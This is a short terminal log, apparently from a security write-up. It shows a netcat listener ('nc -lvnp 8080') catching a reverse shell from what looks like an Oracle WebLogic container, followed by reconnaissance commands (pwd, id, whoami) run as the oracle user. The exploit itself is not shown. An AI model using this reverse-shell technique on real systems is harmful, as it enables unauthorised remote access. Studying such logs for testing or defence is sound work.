 [root@VM-4-5-centos ~]# nc -lvnp 8080
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from
Ncat: Connection from
bash: no job control in this shell
[oracle@b90e41b8dae0 base_domain]$ pwd
pwd
/u01/oracle/user_projects/domains/base_domain
[oracle@b90e41b8dae0 base_domain]$ id
id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@b90e41b8dae0 base_domain]$ whoami
whoami
oracle
[oracle@b90e41b8dae0 base_domain]$
安全鸭